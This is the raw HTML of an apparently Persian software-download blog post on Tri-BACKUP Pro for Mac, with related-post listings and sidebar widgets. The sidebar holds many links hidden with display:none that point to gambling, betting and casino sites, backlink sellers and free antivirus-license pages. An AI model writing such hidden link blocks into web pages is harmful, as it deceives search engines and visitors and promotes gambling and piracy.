&#1575;&#1591;&#1604;&#1575;&#1593;&#1575;&#1578;&#1548; &#1578;&#1607;&#1740;&#1607; &#1606;&#1587;&#1582;&#1607; &#1740; &#1662;&#1588;&#1578;&#1740;&#1576;&#1575;&#1606; &#1575;&#1586; &#1570;&#1606; &#1607;&#1575; &#1605;&#1740; &#1576;&#1575;&#1588;&#1583; &#1608; &#1576;&#1575; &#1575;&#1740;&#1606; &#1705;&#1575;&#1585; &#1662;&#1587; &#1575;&#1586; &#1575;&#1586; &#1583;&#1587;&#1578; &#1585;&#1601;&#1578;&#1606;&#1548; &#1576;&#1607; &#1585;&#1575;&#1581;&#1578;&#1740; &#1605;&#1740; &#1578;&#1608;&#1575;&#1606;&#1740;&#1583; &#1575;&#1586; &#1606;&#1587;&#1582;&#1607; &#1740; &#1576;&#1705; &#1570;&#1662; &#1575;&#1587;&#1578;&#1601;&#1575;&#1583;&#1607; &#1705;&#1606;&#1740;&#1583;. Tri-BACKUP &#1575;&#1576;&#1586;&#1575;&#1585;&#1740; &#1670;&#1606;&#1583;&#1605;&#1606;&#1592;&#1608;&#1585;&#1607; &#1576;&#1585;&#1575;&#1740; &#1578;&#1607;&#1740;&#1607; &#1740; &#1606;&#1587;&#1582;&#1607; &#1740; &#1662;&#1588;&#1578;&#1740;&#1576;&#1575;&#1606; &#1575;&#1586; &#1601;&#1575;&#1740;&#1604; &#1607;&#1575; &#1608; &#1575;&#1591;&#1604;&#1575;&#1593;&#1575;&#1578; &#1583;&#1585; &#1587;&#1740;&#1587;&#1578;&#1605; &#1593;&#1575;&#1605;&#1604; &#1740;&#1606;&#1578;&#1575;&#1588; &#1605;&#1740; &#1576;&#1575;&#1588;&#1583;. &#1575;&#1740;&#1606;  &#1578;&#1608;&#1575;&#1606;&#1575;&#1740;&#1740; &#1711;&#1585;&#1601;&#1578;&#1606; &#1662;&#1588;&#1578;&#1740;&#1576;&#1575;&#1606; &#1576;&#1607; &#1589;&#1608;&#1585;&#1578; &#1583;&#1587;&#1578;&#1740; &#1608; &#1582;&#1608;&#1583;&#1705;&#1575;&#1585; &#1575;&#1586; &#8230;</p>
</div>
<div>
<p align="right" dir="rtl"><b>&#1605;&#1591;&#1575;&#1604;&#1576; &#1605;&#1585;&#1578;&#1576;&#1591;:</b></p>
<ul>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
</div>
<hr>
<p align="center">
<hr>
<div>
<p align="right" dir="rtl"> &#1583;&#1587;&#1578;&#1607; &#1576;&#1606;&#1583;&#1740;:  &raquo;  &raquo;   &raquo;  ,   &raquo;  , ,   &raquo;  <br /> &#1576;&#1585;&#1670;&#1587;&#1576; &#1607;&#1575;: , , , , , , <br /> &#1604;&#1740;&#1606;&#1705; &#1607;&#1575;&#1740; &#1605;&#1601;&#1740;&#1583;: , , , , , , <br /> &copy; &#1581;&#1602; &#1605;&#1591;&#1604;&#1576; &#1608; &#1578;&#1589;&#1608;&#1740;&#1585; &#1576;&#1585;&#1575;&#1740;  &#1605;&#1581;&#1601;&#1608;&#1592; &#1575;&#1587;&#1578; | <br />(image) </p>
</div>
<p>[مکینتاش] دانلود Tri-BACKUP Pro v8.1.7 MacOSX &#8211; نرم افزار پشتیبان گیری از داده ها برای مک</p>
		            	
	</div><!-- .entry-content -->
</article><!-- #post-## -->
							<div id="related_posts" class="related-posts"><h3>Related Posts</h3><ul>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-30jxyglsr7h/" title="Registry Reviver 4.8.0.20 + Portable بهینه سازی رجیستری">
											<img width="120" height="120" src="http://app-98.ir/wp-content/themes/redwaves-lite/images/nothumb-120x120.png" class="attachment-featured wp-post-image" alt="Registry Reviver 4.8.0.20 + Portable بهینه سازی رجیستری">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-30jxyglsr7h/" title="Registry Reviver 4.8.0.20 + Portable بهینه سازی رجیستری">Registry Reviver 4.8.0.20 + Portable بهینه سازی رجیستری</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2016-07-30T00:00:00+00:00">جولای 30, 2016</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											Registry Reviver 4.8.0.20 + Portable بهینه سازی رجیستریRegistry Reviver &#1740;&#1705; &#1662;&#1575;&#1705; &#1705;&#1606;&#1606;&#1583;&#1607;&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-d8z8tsnqzec/" title="[بازی] دانلود RESIDENT EVIL 7: biohazard &#8211; Gold Edition &#8211; بازی رزیدنت اویل 7: بایوهازارد &#8211; نسخه گلد">
											<img width="120" height="120" src="http://app-98.ir/wp-content/uploads/2018/03/rss-small-653.png" class="attachment-featured wp-post-image" alt="[بازی] دانلود RESIDENT EVIL 7: biohazard &#8211; Gold Edition &#8211; بازی رزیدنت اویل 7: بایوهازارد &#8211; نسخه گلد">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-d8z8tsnqzec/" title="[بازی] دانلود RESIDENT EVIL 7: biohazard &#8211; Gold Edition &#8211; بازی رزیدنت اویل 7: بایوهازارد &#8211; نسخه گلد">[بازی] دانلود RESIDENT EVIL 7: biohazard &#8211; Gold Edition &#8211; بازی رزیدنت اویل 7: بایوهازارد &#8211; نسخه گلد</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-03-29T00:00:00+00:00">مارس 29, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود RESIDENT EVIL 7: biohazard &#8211; Gold Edition &#8211; بازی رزیدنت&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-ap3y6turqot/" title="[فیلم] دانلود Prison Break: Season 2 &#8211; سریال فرار از زندان: فصل دوم (دوبله فارسی)">
											<img width="120" height="120" src="http://app-98.ir/wp-content/uploads/2016/06/download-small-10.gif" class="attachment-featured wp-post-image" alt="[فیلم] دانلود Prison Break: Season 2 &#8211; سریال فرار از زندان: فصل دوم (دوبله فارسی)">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-ap3y6turqot/" title="[فیلم] دانلود Prison Break: Season 2 &#8211; سریال فرار از زندان: فصل دوم (دوبله فارسی)">[فیلم] دانلود Prison Break: Season 2 &#8211; سریال فرار از زندان: فصل دوم (دوبله فارسی)</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2016-06-22T00:00:00+00:00">ژوئن 22, 2016</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود Prison Break: Season 2 &#8211; سریال فرار از زندان: فصل&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-i2ikjsgllbs/" title="FileLocator Pro 8.0.2643 + Portable جستجوی پیشرفته در ویندوز">
											<img width="120" height="120" src="http://app-98.ir/wp-content/themes/redwaves-lite/images/nothumb-120x120.png" class="attachment-featured wp-post-image" alt="FileLocator Pro 8.0.2643 + Portable جستجوی پیشرفته در ویندوز">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-i2ikjsgllbs/" title="FileLocator Pro 8.0.2643 + Portable جستجوی پیشرفته در ویندوز">FileLocator Pro 8.0.2643 + Portable جستجوی پیشرفته در ویندوز</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2016-04-07T00:00:00+00:00">آوریل 7, 2016</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											FileLocator Pro 8.0.2643 + Portable جستجوی پیشرفته در ویندوزFileLocator &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585; &#1602;&#1583;&#1585;&#1578;&#1605;&#1606;&#1583;&#1610;&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
							</ul></div>			<div class="next_prev_post">
				<div class="left-button"><i class="fa fa-chevron-left"></i>  <a href="http://app-98.ir/page-rpsqzsw96xh/" rel="prev">Previous Post</a></div><div class="right-button"><a href="http://app-98.ir/page-o3mktjafymv/" rel="next">Next Post</a> <i class="fa fa-chevron-right"></i></div>			</div><!-- .next_prev_post -->
						<div class="postauthor">
				<h3>About The Author</h3>
				<div class="author-box">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo avatar-default' height='110' width='110' decoding='async'/>					<div class="author-box-content">
						<div class="vcard clearfix">
							<a href="http://app-98.ir/author/" rel="nofollow" class="fn"><i class="fa fa-user"></i></a>
						</div>
											</div>
				</div>
			</div>	
			 		
				
			</main><!-- #main -->
</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget sidebar-widget widget_search"><form role="search" method="get" class="search-form" action="http://app-98.ir/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget_recent_entries">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="http://app-98.ir/quickpic/">دانلود برنامه گالری عکس حرفه ای QuickPic v8.1.1 اندروید</a>
									</li>
											<li>
					<a href="http://app-98.ir/handcent-sms/">Handcent SMS v8.9.8.5 دومین نرم افزار محبوب ارسال Sms</a>
									</li>
											<li>
					<a href="http://app-98.ir/repost-for-instagram/">دانلود Repost for Instagram PRO 9.08 – برنامه کاربردی ریپست اینستاگرام اندروید</a>
									</li>
											<li>
					<a href="http://app-98.ir/glitch/">دانلود Glitch! Pro 3.16.3 نرم افزار ویرایش عکس و ساخت عکس های مبهم و ناقص اندروی</a>
									</li>
											<li>
					<a href="http://app-98.ir/tiktok/">دانلود TikTok 16.7.2 – برنامه اشتراک ویدیو تیک تاک برای اندروید</a>
									</li>
					</ul>

		</aside><aside id="execphp-2" class="widget sidebar-widget widget_execphp"><h3 class="widget-title">.</h3>			<div class="execphpwidget"><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a><br>



<a href="https://gennexium40.com/">آپدیت نود 32</a><br>


<a href="https://cymbalta3060mg.com/">لایسنس نود32</a><br>


<a href="https://www.oakley-sunglasses.net.co/">لایسنس رایگان نود 32</a><br>


<a href="https://passwordnod32.ir">آپدیت نود 32 به تاریخ امروز</a><br>


<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>



<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>



<div id="5484312" style="display:none;"><a href="https://bababt.click/">&#1576;&#1575;&#1576;&#1575; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>


<div style="display:none;"><a href="https://jetbet90.info/">jetbet</a></div>


<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>


<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>


<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>


<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>


<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>


<div id="983276" style="display:none;"><a href="https://enfejarsite.com/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>


<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>


<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>


<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>


<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>


<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>

<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>

<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>



<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606; &#1608;&#1575;&#1605; &#1578;&#1590;&#1605;&#1740;&#1606;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1601;&#1575;&#1585;&#1587;&#1740;</a></div>


<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://X.com/dancebetvip?s=21">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
           






<link href="//backlink.behtarinseo.ir/ads/css/style-7.css" rel="stylesheet" type="text/css">
<div class="mihanbacklink">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="آنتی ویروس تحت شبکه" alt="آنتی ویروس تحت شبکه" rel="follow" href="https://keyiran.com/antivirus-corprate.html">آنتی ویروس تحت شبکه</a></div></div>              
</div>

</div>
		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه‌ها</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget_archive"><h3 class="widget-title">بایگانی‌ها</h3>
			<ul>
					<li><a href='http://app-98.ir/2020/07/'>جولای 2020</a></li>
	<li><a href='http://app-98.ir/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://app-98.ir/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://app-98.ir/2018/12/'>دسامبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/11/'>نوامبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/10/'>اکتبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/08/'>آگوست 2018</a></li>
	<li><a href='http://app-98.ir/2018/07/'>جولای 2018</a></li>
	<li><a href='http://app-98.ir/2018/06/'>ژوئن 2018</a></li>
	<li><a href='http://app-98.ir/2018/05/'>می 2018</a></li>
	<li><a href='http://app-98.ir/2018/04/'>آوریل 2018</a></li>
	<li><a href='http://app-98.ir/2018/03/'>مارس 2018</a></li>
	<li><a href='http://app-98.ir/2018/02/'>فوریه 2018</a></li>
	<li><a href='http://app-98.ir/2018/01/'>ژانویه 2018</a></li>
	<li><a href='http://app-98.ir/2017/12/'>دسامبر 2017</a></li>
	<li><a href='http://app-98.ir/2017/11/'>نوامبر 2017</a></li>
	<li><a href='http://app-98.ir/2017/10/'>اکتبر 2017</a></li>
	<li><a href='http://app-98.ir/2017/08/'>آگوست 2017</a></li>
	<li><a href='http://app-98.ir/2017/07/'>جولای 2017</a></li>
	<li><a href='http://app-98.ir/2017/06/'>ژوئن 2017</a></li>
	<li><a href='http://app-98.ir/2017/01/'>ژانویه 2017</a></li>
	<li><a href='http://app-98.ir/2016/12/'>دسامبر 2016</a></li>
	<li><a href='http://app-98.ir/2016/11/'>نوامبر 2016</a></li>
	<li><a href='http://app-98.ir/2016/08/'>آگوست 2016</a></li>
	<li><a href='http://app-98.ir/2016/07/'>جولای 2016</a></li>
	<li><a href='http://app-98.ir/2016/06/'>ژوئن 2016</a></li>
	<li><a href='http://app-98.ir/2016/05/'>می 2016</a></li>
	<li><a href='http://app-98.ir/2016/04/'>آوریل 2016</a></li>
	<li><a href='http://app-98.ir/2016/03/'>مارس 2016</a></li>
	<li><a href='http://app-98.ir/2016/02/'>فوریه 2016</a></li>
	<li><a href='http://app-98.ir/2016/01/'>ژانویه 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget_categories"><h3 class="widget-title">دسته‌ها</h3>
			<ul>
					<li class="cat-item cat-item-765"><a href="http://app-98.ir/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">آموزش نرم افزار</a>
</li>
	<li class="cat-item cat-item-991"><a href="http://app-98.ir/category/%d8%a8%d8%a7%d8%b2%db%8c-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">بازی آنلاین</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/">دانلود بازی</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">دانلود نرم افزار</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/">دانلود نرم افزار جدید</a>
</li>
	<li class="cat-item cat-item-1099"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%88%db%8c%d9%86%d8%af%d9%88%d8%b2-%d8%ac%d8%af%db%8c%d8%af/">دانلود ویندوز جدید</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://app-98.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%86%d8%af%d8%b1%d9%88%db%8c%d8%af/">نرم افزار اندروید</a>
</li>
	<li class="cat-item cat-item-12504"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%a7%d9%88%d8%a7/">نرم افزار جاوا</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/">نرم افزار جدید</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/">نرم افزار کامپیوتر</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%af%d9%88%d8%b4%db%8c/">نرم افزار گوشی</a>
</li>
	<li class="cat-item cat-item-2758"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/">نرم افزار موبایل</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget_meta"><h3 class="widget-title">اطلاعات</h3>
		<ul>
						<li><a href="http://app-98.ir/wp-login.php">ورود</a></li>
			<li><a href="http://app-98.ir/feed/">خوراک ورودی‌ها</a></li>
			<li><a href="http://app-98.ir/comments/feed/">خوراک دیدگاه‌ها</a></li>

			<li><a href="https://fa.wordpress.org/">وردپرس</a></li>
		</ul>

		</aside></div><!-- #secondary -->
</div><!--/.main-container -->
<footer id="colophon" class="site-footer sb-slide" role="contentinfo">
	<div class="footersep"></div>
	<div class="copyrights">
		<div class="container">
					<div id="copyright-note">
			<div class="site-info">
				Proudly powered by <a href="http://wordpress.org/" rel="generator">WordPress</a>			</div><!-- .site-info -->
			<div class="right">
				RedWaves theme by <a href="http://themient.com">Themient</a>			</div>
		</div>
				</div>
	</div>
</footer>
</div><!--/#page -->

<div class="sb-slidebar sb-left sb-width-custom sb-style-overlay" data-sb-width="250px">
	<div id="mobile-menu-wrapper">
		<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					<div class="mobile_search">
